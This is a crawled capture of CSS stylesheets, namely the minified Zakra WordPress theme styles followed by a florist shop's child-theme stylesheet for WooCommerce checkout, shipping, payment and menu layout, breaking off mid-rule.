.zak-secondary{width:100%;border:0}@media screen and (min-width:768px){.zak-site-layout--2-sidebars .zak-primary{width:60%;padding-left:30px}.zak-site-layout--2-sidebars .zak-secondary{width:20%;border-left:1px solid #e4e4e7}.zak-site-layout--2-sidebars .zak-secondary.secondary-sidebar{padding-right:30px;padding-left:0;border-right:1px solid #e4e4e7;border-left:0}}.zak-posts .zak-blog-button-layout-2 a{background-color:#027abb;color:#FFF;padding:.5rem 1rem;border:0 solid;text-decoration:none}.zak-posts .zak-blog-button-layout-2 a:hover{background-color:#015989}.zak-posts .zak-alignment-style-3{text-align:center}.zak-article-container{padding:18px;border:1px solid #e4e4e7;border-bottom-width:3px;height:100%}.zak-article-container .post-thumbnail{margin-left:-18px;margin-right:-18px}.zak-article-container .post-thumbnail:first-child{margin-top:-18px}.zak-entry-meta .zak-read-more-wrapper{display:inline-block}.zak-entry-meta a:hover{color:#027abb}.author-bio-box{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:20px;padding:20px;margin:20px 0;border:1px solid #e4e4e7}.author-bio-box .author-bio-image img.avatar{border:1px solid #e4e4e7;border-radius:50%;padding:4px}.author-bio-box .author-bio-details{-webkit-box-flex:1;-ms-flex:1;flex:1}.author-bio-box .author-bio-details .author-name{font-size:1.6rem;margin-bottom:8px}.author-bio-box .author-bio-details .author-description{margin-bottom:0}.zak-related-posts{margin:20px 0;padding:20px 0}.zak-related-posts .zak-related-posts-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:16px}.zak-related-posts .post-thumbnail{margin-bottom:16px}.zak-related-posts .zak-related-posts-header{font-size:1.5rem;margin-bottom:16px}.zak-related-posts .zak-article-container{border-bottom-width:1px}.zak-numbered-pagination{padding-top:40px}.zak-numbered-pagination .nav-links{display:-webkit-box;display:-ms-flexbox;display:flex;gap:16px}.zak-numbered-pagination .nav-links a,.zak-numbered-pagination .nav-links span{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;width:40px;height:40px;color:#027abb;border:1px solid #027abb;border-radius:4px;fill:#027abb}.zak-numbered-pagination .nav-links a:hover,.zak-numbered-pagination .nav-links a:focus{color:#FFF;background-color:#027abb;fill:#FFF}.zak-numbered-pagination .nav-links span.current{color:#FFF;background-color:#027abb;fill:#FFF}@media screen and (min-width:600px){.zak-related-posts .zak-related-posts-wrapper{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.author-bio-box{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.zak-sticky-panel{position:fixed;bottom:0;left:0;right:0;-webkit-transform:translateY(100%);transform:translateY(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;transition:transform .3s ease-in-out,-webkit-transform .3s ease-in-out;background-color:#FFF;border-top:2px solid #027abb;z-index:99;padding:1em 0;-webkit-box-shadow:3px 0 20px rgba(0,0,0,0.05);box-shadow:3px 0 20px rgba(0,0,0,0.05)}.zak-sticky-panel.show{-webkit-transform:translateY(0);transform:translateY(0)}.zak-sticky-panel.zak-sticky-panel-checkout{color:#111}.zak-sticky-panel .zak-container{display:-webkit-box;display:-ms-flexbox;display:flex;place-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:auto;margin-left:auto}.zak-sticky-panel .zak-continue-shopping{margin-right:auto;display:none}.zak-sticky-panel .zak-item-added{font-size:1rem;margin-bottom:.25em}.zak-sticky-panel .zak-cart-data{font-size:1rem;font-weight:600}.zak-sticky-panel .zak-cart-data .amount{color:#027abb}.zak-sticky-panel .zak-checkout-btn a{color:#FFF;background-color:#027abb;border-style:solid;border-radius:0;padding:.7rem 1rem}.zak-entry-meta,.zakra-wc-filter{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.zakra-wc-filter{margin-bottom:2em;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.zakra-filter-sidebar-toggle .zakra-icon--filter{height:16px;margin-right:.5em;font-weight:500}.zakra-filter-sidebar-toggle{display:-webkit-box;display:-ms-flexbox;display:flex;place-items:center;background-color:transparent;border-color:transparent;padding:0;color:#181818;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.woocommerce-result-count{-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-top:2em;margin-bottom:0}.product__content a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.woocommerce .zakra-wc-filter .woocommerce-result-count{margin:2em 0 0 0}.woocommerce .zakra-wc-filter .woocommerce-ordering{margin:0}.woocommerce .zak-content ul.products{margin:0}.woocommerce .zak-content ul.products::after{content:none}.woocommerce .zak-content ul.products:has(.product-category) .product-category{width:unset}.woocommerce .zak-content ul.products::before{content:none}.woocommerce .zak-content ul.products .zakra-onsale-below-image-wrapper .onsale{position:unset;display:inline-block;top:10px;right:unset;color:#FFF;font-size:14px;left:10px;margin:unset;line-height:1.6rem;height:1.6em;border-radius:4px;padding:0 8px;min-height:unset;font-weight:unset;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.woocommerce .zak-content ul.products li.product.zakra-product--style-2{overflow:hidden;position:relative;float:unset;margin-bottom:0;width:unset}.woocommerce .zak-content ul.products li.product.zakra-product--style-2.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist{position:absolute;right:-4px}.woocommerce .zak-content ul.products li.product.zakra-product--style-2.zak-add-to-wishlist-before_add_to_cart .yith-wcwl-add-to-wishlist i{border-radius:100% !important}.woocommerce .zak-content ul.products li.product.zakra-product--style-2.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist{position:absolute}.woocommerce .zak-content ul.products li.product.zakra-product--style-2.zak-add-to-wishlist-after_add_to_cart .yith-wcwl-add-to-wishlist i{border-radius:100% !important}.woocommerce .zak-content ul.products li.product.zakra-product--style-2.zak-add-to-wishlist-before_image:hover .wc-block-grid__product-link .yith-wcwl-add-to-wishlist{-webkit-transform:translateY(60px) !important;transform:translateY(60px) !important;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.woocommerce .zak-content ul.products li.product.zakra-product--style-2 .woocommerce-loop-product__title{font-size:1.6rem}.woocommerce .zak-content ul.products li.product.zakra-product--style-2 .add_to_cart_button{width:100%;padding-left:0;padding-right:0}.woocommerce .zak-content ul.products li.product.zakra-product--style-2 .wc-block-grid__product-link .onsale{margin:0}.woocommerce .zak-content ul.products li.product.zakra-product--style-1{float:unset;margin-bottom:0;width:unset}.woocommerce .zak-content ul.products li.product.zakra-product--style-1 .added_to_cart{margin-left:0}.woocommerce .zak-content ul.products li.product .zakra-onsale-over-image-wrapper.zakra-onsale-top-left .onsale{top:10px;right:unset;color:#FFF;font-size:14px;left:10px;margin:unset;line-height:1.6rem;height:1.6em;border-radius:4px;padding:0 8px;min-height:unset;font-weight:unset}.woocommerce .zak-content ul.products li.product .zakra-onsale-over-image-wrapper.zakra-onsale-bottom-left .onsale{top:unset;left:10px;bottom:10px;right:unset;color:#FFF;font-size:14px;margin:unset;line-height:1.6rem;height:1.6em;border-radius:4px;padding:0 8px;min-height:unset;font-weight:unset}.woocommerce .zak-content ul.products li.product .zakra-onsale-over-image-wrapper.zakra-onsale-top-right .onsale{top:10px;right:10px;color:#FFF;font-size:14px;left:unset;margin:unset;line-height:1.6rem;height:1.6em;border-radius:4px;padding:0 8px;min-height:unset;font-weight:unset}.woocommerce .zak-content ul.products li.product .zakra-onsale-over-image-wrapper.zakra-onsale-bottom-right .onsale{top:unset;bottom:10px;right:10px;color:#FFF;font-size:14px;left:unset;margin:unset;line-height:1.6rem;height:1.6em;border-radius:4px;padding:0 8px;min-height:unset;font-weight:unset}.woocommerce .zak-content ul.products li.product a img{margin:0}.woocommerce .zak-content ul.products li.product.zakra-product-thumbnail--full .wc-block-grid__product-link img{width:100%}.woocommerce .zak-content ul.products li.product .product__content{margin-top:1rem}.woocommerce nav.woocommerce-pagination{text-align:center;margin-top:2em}.wc-block-grid__product-link a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.single-product .related{grid:unset}.wc-block-grid__products .wc-block-grid__product{position:relative}.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title{padding:.5em 0;margin:0;font-weight:500;line-height:1.3;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-title:hover{color:#269bd1}.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-price{margin-inline:initial}.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-price del{opacity:.5}.wc-block-grid__products .wc-block-grid__product .zakra-onsale-over-image-wrapper span{position:absolute;top:10px;left:10px;background-color:#269bd1;color:#FFF;font-size:14px;padding:0 8px;border-radius:4px;z-index:1}.wc-block-grid__products .wc-block-grid__product .zakra-onsale-over-image-wrapper.zakra-onsale-top-left span{position:absolute;top:10px;right:unset;color:#FFF;font-size:14px;left:10px;margin:unset;border-radius:4px;padding:0 8px;min-height:unset;font-weight:unset;z-index:1;background-color:#269bd1}.wc-block-grid__products .wc-block-grid__product .zakra-onsale-over-image-wrapper.zakra-onsale-bottom-left span{position:absolute;top:unset;left:10px;bottom:10px;right:unset;color:#FFF;font-size:14px;margin:unset;line-height:1.6rem;border-radius:4px;padding:0 8px;min-height:unset;font-weight:unset;z-index:1;background-color:#269bd1}.wc-block-grid__products .wc-block-grid__product .zakra-onsale-over-image-wrapper.zakra-onsale-top-right span{position:absolute;top:10px;right:10px;color:#FFF;font-size:14px;left:unset;margin:unset;border-radius:4px;padding:0 8px;min-height:unset;font-weight:unset;z-index:1;background-color:#269bd1}.wc-block-grid__products .wc-block-grid__product .zakra-onsale-over-image-wrapper.zakra-onsale-bottom-right span{position:absolute;top:unset;bottom:10px;right:10px;color:#FFF;font-size:14px;left:unset;margin:unset;border-radius:4px;padding:0 8px;min-height:unset;font-weight:unset;z-index:1;background-color:#269bd1}.wc-block-grid__products .wc-block-grid__product .zakra-onsale-below-image-wrapper .onsale{position:unset;display:inline-block;top:10px;right:unset;color:#FFF;font-size:14px;left:10px;margin:unset;border-radius:4px;padding:0 8px;min-height:unset;font-weight:unset;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.wc-block-grid__products .wc-block-grid__product .zakra-onsale-normal-wrapper span{position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:30px;padding:6px 16px;z-index:9;background-color:#27272a;color:#FFF;font-size:14px;font-weight:600}.wc-block-grid__products .wc-block-grid__product .zakra-onsale-below-image-wrapper span{position:unset;display:inline-block;top:10px;right:unset;color:#FFF;font-size:14px;left:10px;margin:unset;border-radius:4px;padding:0 8px;min-height:unset;font-weight:unset;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;background-color:#269bd1}.wc-block-grid__products .wc-block-grid__product.zakra-product--style-2 .wc-block-grid__product-add-to-cart{margin:0;margin-bottom:1em}.wc-block-grid__products .wc-block-grid__product.zakra-product--style-2 .wc-block-grid__product-add-to-cart:hover{color:#fff}.wc-block-grid__products .wc-block-grid__product.zakra-product--style-2 .wc-block-grid__product-add-to-cart .added_to_cart{color:#fff}.wc-block-grid__products .wc-block-grid__product.zakra-product--style-2 .wc-block-grid__product-add-to-cart .added_to_cart:hover{background-color:#1e7ba6}.wc-block-grid__products .wc-block-grid__product.zakra-product--style-2 .zakra-onsale-normal-wrapper span{margin:0}.wc-block-components-sort-select__label{margin-right:0}.zakra-filter-sidebar-toggle:hover .zakra-icon--filter,.zakra-filter-sidebar-toggle:focus .zakra-icon--filter{fill:#269bd1}.wc-block-grid__product .wc-block-grid__product-price{margin:0}.wc-block-grid__product .wc-block-grid__product-price .wc-block-grid__product-price__regular{opacity:.5}.entry-content a.wc-block-components-product-name{color:#16181a}.entry-content a.wc-block-components-product-name:hover{color:#269bd1}.zakra-product-content--center a{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.zakra-product-content--center.zakra-product--style-2 .add_to_cart_button{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}.zakra-product-content--center .add_to_cart_button{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}.zakra-product-content--center.wc-block-grid__product .wc-block-grid__product-add-to-cart a.wp-block-button__link{text-align:center}.zakra-product-thumbnail--center .wc-block-grid__product-link a{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.zakra-filter-sidebar{position:fixed;top:0;left:0;width:300px;height:100%;background:#FFF;-webkit-transform:translateX(-100%);transform:translateX(-100%);transition:-webkit-transform .3s cubic-bezier(0.4,0,0.2,1);z-index:999;overflow-x:hidden;padding-top:6.25em;padding-right:1em;padding-left:1em}.zakra-filter-sidebar .wc-block-components-price-slider__range-input-progress{--range-color:#269bd1}.zakra-filter-sidebar .zakra-close-filter-sidebar{background:#FFF;border-radius:2px;position:absolute;top:24px;right:16px;padding:1.5em 1em}.zakra-filter-sidebar.toggled{-webkit-transform:translateX(0);transform:translateX(0)}.zakra-filter-sidebar-overlay{opacity:0;visibility:hidden;background:rgba(24,24,24,0.8);position:fixed;top:0;right:0;bottom:0;left:0;z-index:99;-webkit-transition:opacity .3s;transition:opacity .3s}.zakra-filter-sidebar-overlay.toggled{opacity:1;visibility:visible}.zakra-icon{-webkit-transition:all .3s;transition:all .3s;height:24px;width:24px}.products{display:grid;grid-gap:2em;grid-template-columns:repeat(var(--products-column,2),1fr);padding:0;margin:0}li.product{list-style:none;position:relative}li.product.zakra-product--style-2{overflow:hidden}li.product.zakra-product--style-2 figure,li.product.zakra-product--style-2 .price{margin-bottom:16px}li.product.zakra-product--style-2 a{margin-top:0}li.product .wc-block-grid__product-link,li.product .woocommerce-loop-product__title,li.product .wc-block-grid__product-title,li.product .star-rating,li.product .price,li.product .button,li.product .add_to_cart_button,li.product .added_to_cart,li.product .product__content .zakra-onsale-below-image-wrapper span,li.product .zakra-onsale-over-image-wrapper .onsale,li.product .zakra-loop-product__category,li.product .zakra-loop-product__excerpt{-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:all .3s ease-out;transition:all .3s ease-out}li.product .add_to_cart_button.added::after{font-family:WooCommerce;content:"\e017";margin-left:.5em;display:inline-block;width:auto;height:auto}li.product .add_to_cart_button.loading::after{font-family:WooCommerce;content:"\e031";-webkit-animation:spin 2s linear infinite;animation:spin 2s linear infinite;margin-left:.5em;display:inline-block;width:auto;height:auto}li.product.zakra-product--style-2:hover .product__thumbnail,li.product.zakra-product--style-2:hover .wc-block-grid__product-link,li.product.zakra-product--style-2:hover .woocommerce-loop-product__title,li.product.zakra-product--style-2:hover .star-rating,li.product.zakra-product--style-2:hover .price,li.product.zakra-product--style-2:hover .button,li.product.zakra-product--style-2:hover .add_to_cart_button,li.product.zakra-product--style-2:hover .added_to_cart,li.product.zakra-product--style-2:hover .zakra-onsale-over-image-wrapper .onsale,li.product.zakra-product--style-2:hover .zakra-onsale-below-image-wrapper .onsale,li.product.zakra-product--style-2:hover .zakra-onsale-below-image-wrapper span,li.product.zakra-product--style-2:hover .zakra-loop-product__category,li.product.zakra-product--style-2:hover .zakra-loop-product__excerpt{-webkit-transform:translateY(-60px);transform:translateY(-60px)}li.product.zakra-product--style-2:hover .button,li.product.zakra-product--style-2:hover .add_to_cart_button{opacity:1}li.product.zakra-product--style-2 .added_to_cart{display:block;background-color:transparent;text-align:center;margin-top:16px;padding:6px 24px;color:#3f3f46;font-size:1.4rem;font-weight:400;border:1px solid #d4d4d8;border-radius:4px}li.product.zakra-product--style-2 .added_to_cart:hover{background-color:#1e7ba6}li.product.zakra-product--style-2 .product__content{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}li.product>a{display:block}li.product img{margin:0}li.product .woocommerce-loop-category__title,li.product .woocommerce-loop-product__title,li.product .wc-block-grid__product-title{font-size:1rem;margin:0;font-weight:500}li.product .woocommerce-loop-category__title .count,li.product .woocommerce-loop-product__title .count,li.product .wc-block-grid__product-title .count{background:0}figure{margin:0}.woocommerce-ordering{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.woocommerce-result-count{-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-top:2em;margin-bottom:0}[data-style="zakra-product--style-2"] .wc-block-grid__product-image,[data-style="zakra-product--style-2"] .wc-block-components-product-title,[data-style="zakra-product--style-2"] .wc-block-components-product-price,[data-style="zakra-product--style-2"] .wc-block-components-product-button{-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:all .3s ease-out;transition:all .3s ease-out}[data-style="zakra-product--style-2"] .wc-block-components-product-button{position:absolute;left:0;right:0;top:98%}[data-style="zakra-product--style-2"] .wc-block-grid__product{position:relative;overflow:hidden}[data-style="zakra-product--style-2"] .wc-block-grid__product .wc-block-components-product-sale-badge{margin:0}[data-style="zakra-product--style-2"] .wc-block-grid__product:hover .wc-block-components-product-image,[data-style="zakra-product--style-2"] .wc-block-grid__product:hover .wc-block-components-product-title,[data-style="zakra-product--style-2"] .wc-block-grid__product:hover .wc-block-components-product-price,[data-style="zakra-product--style-2"] .wc-block-grid__product:hover .wc-block-components-product-button{-webkit-transform:translateY(-60px);transform:translateY(-60px)}[data-style="zakra-product--style-2"] .wc-block-grid__product:hover .button,[data-style="zakra-product--style-2"] .wc-block-grid__product:hover .add_to_cart_button{opacity:1}[data-align="zakra-product-content--center"] .wc-block-grid__product-title,[data-align="zakra-product-content--center"] .wc-block-components-product-price{text-align:center}[data-align="zakra-product-content--center"] .wp-block-button__link{text-align:center;width:100%}@media screen and (min-width:37.5em){.zak-sticky-panel{top:var(--admin-bar,0);bottom:unset;-webkit-transform:translateY(-100%);transform:translateY(-100%);border-bottom:2px solid #027abb;border-top:0}.zak-sticky-panel .zak-container{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:start}.zak-sticky-panel .zak-continue-shopping{display:block}.zak-sticky-panel .zak-checkout-btn{margin-left:1em}.zakra-filter-sidebar-toggle{-webkit-box-ordinal-group:unset;-ms-flex-order:unset;order:unset;margin-right:1em}.woocommerce-result-count{margin-top:0;margin-bottom:0;-webkit-box-ordinal-group:unset;-ms-flex-order:unset;order:unset;-ms-flex-preferred-size:unset;flex-basis:unset}.zakra-wc-filter{margin-bottom:2.5em;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.products.columns-4{--products-column:3;grid-gap:2em}.woocommerce .zakra-wc-filter .woocommerce-ordering{margin:0}.woocommerce .zakra-wc-filter .woocommerce-result-count{margin-top:0;margin-bottom:0;-webkit-box-ordinal-group:unset;-ms-flex-order:unset;order:unset;-ms-flex-preferred-size:unset;flex-basis:unset}}.wc-block-grid__product .wc-block-grid__product-image:not(.wc-block-components-product-image){margin:0}.wc-block-grid__product .product__content{margin-top:12px}@media screen and (min-width:48em){.products.columns-3{--products-column:3}.products.columns-4{--products-column:4}.products.columns-5{--products-column:5}.products.columns-6{--products-column:6}}.wc-block-grid__products .zakra-product--style-2.wc-block-grid__product .wp-block-button__link,.wc-block-grid__products .zakra-product--style-2.wc-block-grid__product .wp-block-button__link{margin-top:0}.zak-infinite-pagination{margin-top:40px;text-align:center}.zak-infinite-pagination .zak-load-more-btn{padding:8px 16px;background-color:#e4e4e7;border-radius:4px}.zak-infinite-pagination .zak-load-more{display:inline-block;text-align:center;color:#3f3f46;font-size:14px}.zak-infinite-pagination .zak-load-more.loading{cursor:default;background-color:unset}.zak-infinite-pagination .zak-load-more.loading .zak-load-more-icon{display:inline-block}.zak-infinite-pagination .zak-load-more .zak-load-more-icon{margin-right:4px;vertical-align:middle;display:none}.zak-infinite-pagination .zak-load-more .zak-load-more-text{display:inline-block}.zak-infinite-pagination a{color:#3f3f46}.zak-infinite-pagination .spinner{width:16px;height:16px;border-radius:50%;border:2px solid rgba(63,63,70,0.3);border-top-color:#3f3f46;-webkit-animation:spinner 2s linear infinite;animation:spinner 2s linear infinite}@-webkit-keyframes spinner{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spinner{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.zak-infinite-pagination .zak-no-more-post{background-color:unset}.zak-infinite-pagination .zak-no-more-post-text{color:rgba(63,63,70,0.8)}.zak-infinite-pagination--scroll .spinner{width:24px;height:24px}

--- FILE ---
content_type: text/css
request_url: https://www.flowersbyflourish.com/wp-content/themes/zakra-child/style.css?ver=6.8.3
body_size: 3145
content:
/*
Theme Name: Zakra Child Theme
Theme URI: http://themegrill.com/themes/zakra/
Description: Child Theme for Zakra
Author: ThemeGrill
Author URI: http://themegrill.com
Template: zakra

*/


.welcome-text-checkout{
	text-align:center;
	order:-1;
	font-weight:300;
	text-transform:uppercase;
}
.tm-cart-edit-options{
	color:rgb(131,183,53) !important;
	font-size: 16px !important;
}
.woocommerce-checkout .woocommerce{
	display: flex;
    flex-direction: column;
}
.woocommerce-shipping-methods li{
	display:flex;
	align-items:flex-start;
}
.woocommerce-shipping-methods li input{
	margin-top:5px;
}
.woocommerce-shipping-methods li label{
	line-height:1.2;
}
.woocommerce-shipping-totals.shipping{
	display:flex;
}
.woocommerce-shipping-totals.shipping>th{
	width: 25%;
	display:flex;
	padding-right: 0;
}

.woocommerce-shipping-totals.shipping td[data-title="Shipping"]{
	width: 75%;
	display:flex;
	flex-direction:column;
	padding-right:0;
	padding-left: 0;
}

.woocommerce-cart .woocommerce .cart_totals .shop_table tbody{
	display:flex;
	flex-direction:column;
}
.woocommerce-cart .woocommerce .cart_totals .shop_table tbody tr{
	display:flex;
	justify-content:space-between;
}

#shipping_method{
	margin-left:auto;
	margin-top:5px;
}

#shipping_method .amount{
	display:block;
	width: 100%;
	text-align:right;
	margin-top:5px;
	font-weight:500;
}
#order_review_heading{
	margin-top:20px;
}
.new-customer-div{
	background:rgb(131,183,53);
	padding:5px 30px;
	margin:10px 0; 
	width:100%;
    border-radius:4px;  
    text-align:center;
}
.new-customer-div a{
	position:relative;
	color:rgb(38,38,38)!important;
	font-family: "Poppins";
    color:#fff!important;
    font-weight: 700;
    text-align:center;
    text-decoration:unset;
}
.new-customer-div a:before{
	content: '\21E9';
    position: relative;
    left: -10px;
    top: 2px;
    font-size: 22px;
    font-weight: 400;
}
.new-customer-div a:after{
	content: '\21E9';
    position: relative;
    right: -10px;
    top: 2px;
    font-size: 22px;
    font-weight: 400;
}

.single-product .product .entry-summary .quantity .zak-qty-plus:focus,
.single-product .product .entry-summary .quantity .zak-qty-minus:focus{
	outline:none;
}
@media screen and (max-width: 768px){
	table.shop_table_responsive tr td::before{
		text-align:left;
	}
	.cart-collaterals .cart_totals .shop_table tr td{
		width: 100%;
		padding-left:0;
	}
	.woocommerce-shipping-totals.shipping>th{
		display: none;
	}
	.woocommerce-shipping-totals.shipping td[data-title="Shipping"]{
		width: 100%;
	}
}
@media screen and (max-width: 480px){
	.tc-extra-product-options.tm-extra-product-options .tc-epo-label{
		width:100%;
	}
	.tm-extra-product-options-fields{
		max-width:100%;
	}
}



/* product page */
.tc-totals-form dl.tm-extra-product-options-totals{
	display: grid;
    grid-template-columns: repeat(2, 1fr);
    align-items: center;
    margin-left: auto;
    justify-content: end;
    grid-gap: 0 10px;
    text-align: right;
	overflow:hidden;
}
.tc-totals-form dl.tm-extra-product-options-totals dt{
	text-align:left;
}
.tm-options-totals{
	position:relative;
	
}
div.product-addon-totals .wc-pao-subtotal-line{
	justify-content:flex-end;
	padding-left:200px;
}
.tm-options-totals:nth-child(2):after{
	content:'';
	display: block;
	width: 100vw;
	position:absolute;
	right:0;
	bottom:0;
	height: 1px;
	background:#D4D4D8;
}

.wc-pao-addons-container{
	position:relative;
}
.wc-pao-addons-container .quantity{
	position:absolute!important;
	bottom:9px;
	left:0;
}
.wc-pao-addons-container .quantity:before{
	content:'Quantity';
	font-size: 18px;
	color:#83b735;
	font-family: "Poppins"
	
}
.wc-pao-addons-container .quantity .zak-qty-plus{
	width: 30px;
    left: 155px!important;
}
.wc-pao-addons-container .quantity .zak-qty-minus{
	width: 30px;
    left: 85px!important;
}
.wc-pao-addons-container .qty{
	margin-bottom:0!important;
}
.woocommerce-tabs .panel{
	max-width:100%!important;
}
.tabs.wc-tabs{
	margin-left:0;
	margin-right:0;
}
.single-product .product .entry-summary .tm-options-totals .price{
	font-size:24px!important;
	font-weight: 500;
}

@media screen and (max-width: 768px){
	.wc-pao-addons-container .quantity .qty{
		width:87px!important;
	}

	.wc-pao-addons-container .quantity .zak-qty-plus {
    	left: 130px!important;
	}
}
@media screen and (max-width: 480px){
	.wc-pao-addons-container .quantity .qty{
		width:70px!important;
	}
	.wc-pao-addons-container .quantity .zak-qty-minus {
		padding: 0!important;
		width: 20px;
	}
	.wc-pao-addons-container .quantity .zak-qty-plus {
		left: 130px!important;
		padding: 0!important;
		width: 20px;
	}
	div.product-addon-totals .wc-pao-subtotal-line{
		padding-left:140px;
	}
}


@media screen and (min-width: 768px){
	.single-product .product{
		display: grid!important;
		grid-template-columns:repeat(2, 1fr);
	}
	.single-product .woocommerce-tabs.wc-tabs-wrapper{
		grid-column: span 2;
	}
}




/* billing */
.form-row{
	display:flex;
	flex-direction:column;
	margin-left: 0!important;
} 
.form-row-wide{
	width: 100%;
}

.form-row-first, .form-row-last{
	display: inline-block;
}
.form-row-first{
	width: 49%;
	margin-right:1%;
}
.form-row-last{
	width: 50%;
	margin-right: 0!important;
}

@media screen and (max-width: 1200px){
	.form-row-first, .form-row-last{
		width: 100%;
		margin-right:0!important;
	}
	.form-row-last{
		margin-top:0!important;
	}
}


/* login page */
.woocommerce-account .col2-set#customer_login{
	display: grid!important;
    grid-template-columns: repeat(auto-fill, minmax(450px, 1fr));
}


/* slider images full width */
.vc_row .vc_images_carousel .vc_carousel-inner{
	width: 100%!important;
}

.vc_slide.vc_images_carousel.vc_per-view-6 {
    width: 100vw!important;
    max-width: 100vw!important;
    left: 50%;
    transform: translateX(-50%);
    padding: 0 30px;
} 



/* payment styles change */
.js-sv-wc-tokenize-payment.method,
.woocommerce-SavedPaymentMethods-saveNew input{
	width:fit-content!important;
}

label[for="payment_method_realex_redirect"]{
	display: flex;
}
.wc_payment_method.payment_method_realex_redirect{
	display: flex;
	flex-wrap:wrap;
}
.wc_payment_method label{
	margin-bottom: 0;
	grid-gap:15px;
	display: flex;
	flex-wrap:wrap;
}
.woocommerce-checkout-review-order ul.wc_payment_methods .wc_payment_method{
	margin-bottom: 10px!important;
	display:flex;
	flex-wrap:wrap;
}

.woocommerce-SavedPaymentMethods-new,
.woocommerce-SavedPaymentMethods-token{
	display:flex;
	margin-bottom:5px;
}

.payment_box.payment_method_stripe{
	width:100%;
	margin-top:10px;
}
@media screen and (max-width: 450px){
	.zak-top-bar-container .zak-top-bar__1 .dgwt-wcas-search-wrapp{
    	min-width: unset!important;
    }
}


@media screen and (max-width: 576px){
	.wc_payment_method label{
		grid-gap:5px;
		font-size:14px;
		display: inline-block;
	}
	
}

@media screen and (min-width: 992px){
    .zak-main-header .zak-header-actions, .zak-main-header .zak-header-buttons {
        margin-left: 0;
    }
}
@media screen and (min-width: 1000px){
    .wp-megamenu-wrap.wpmm-mobile-menu .wpmm-nav-wrap ul.wp-megamenu > li.wpmm_dropdown_menu > ul.wp-megamenu-sub-menu{
        padding:0;
        position: absolute;
        width: 100%!important;
        min-width: 200px;
        z-index:1;
    }
}
.zak-header.zak-layout-1-style-2 .zak-primary-nav{
	flex:unset;
}
.zak-header-col.zak-header-col--2{
	flex-wrap:wrap!important;
    grid-gap:20px;
}



@media screen and (max-width: 1000px){

    #wp-megamenu-menu-primary>.wpmm-nav-wrap ul.wp-megamenu>li.wpmm_mega_menu>ul.wp-megamenu-sub-menu{
        margin-left:0;
    }
	#menu-primary-menu{
		width: 100vw;
		position: absolute;
		transform: translateX(calc(-50vw + 38px)) ;
	}
	#wp-megamenu-menu-primary>.wpmm-nav-wrap ul.wp-megamenu{
		display:none;
	}
	.wpmm-mobile-menu ul.wp-megamenu li>a b{
		margin-top:5px;
	}
}


.share-purchase-div a{
	padding: 0.84em 1.387em 0.91em;
	white-space: normal!important;
    min-width: unset!important;
	width: 100%;
}
.share-purchase-div a .flecha{
	position:absolute;
}

.wc-pao-subtotal-line {
	margin-top: 0 !important;
}


.woocommerce-shipping-totals.shipping #shipping_method{
	width: 100%;
}
.woocommerce-shipping-totals.shipping #shipping_method li{
	justify-content: flex-end;
}
.woocommerce-shipping-totals.shipping #shipping_method .amount{
	margin-top: unset;
	margin-left:10px;
	width: fit-content;
}
.woocommerce-shipping-totals.shipping #shipping_method label{
	display: flex;
